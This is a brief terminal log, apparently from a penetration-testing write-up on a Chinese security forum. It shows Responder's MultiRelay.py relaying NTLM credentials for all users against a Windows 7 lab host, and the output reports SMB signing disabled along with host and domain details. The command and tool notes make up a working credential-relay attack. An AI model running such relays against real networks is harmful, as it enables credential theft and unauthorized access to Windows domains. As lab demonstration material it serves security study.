 root@kali:/usr/share/responder/tools# python MultiRelay.py -t 192.168.188.3 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.188.3...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7-TEST'
Part of the 'HACKE' domain
先知社区